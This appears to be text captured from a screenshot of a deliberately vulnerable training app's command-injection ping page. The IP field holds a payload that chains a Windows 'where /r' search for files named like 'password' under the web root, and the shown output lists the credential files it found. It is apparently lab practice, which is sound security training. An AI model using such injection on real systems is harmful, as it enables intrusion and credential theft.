 Vulnerability: Command Injection
Ping a device
Enter an IP address: 1.2.3.4&where /r C:\xampp\htdocs *password* |more
Submit
Pinging 1.2.3.4 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 1.2.3.4:
    Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
C:\xampp\htdocs\password.txt
C:\xampp\htdocs\dashboard\docs\reset-mysql-password.html
C:\xampp\htdocs\dashboard\docs\reset-mysql-password.pdf
C:\xampp\htdocs\dashboard\docs\reset-mysql-password.pdfmarks
C:\xampp\htdocs\secret-properties\password.txt